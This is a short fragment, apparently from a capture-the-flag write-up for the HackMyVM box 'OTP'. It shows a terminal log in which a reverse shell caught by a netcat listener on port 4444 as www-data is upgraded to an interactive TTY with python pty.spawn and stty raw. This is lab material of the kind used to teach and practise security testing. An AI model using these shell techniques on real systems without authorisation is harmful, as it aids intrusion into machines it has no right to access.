 www-data@otp:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@otp:/$ export TERM=xterm
export TERM=xterm
www-data@otp:/$ ^Z
zsh: suspended  nc -lvvp 4444

┌──(kali㉿kali)-[~/HackTools/HackMyVM/OTP]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
                               reset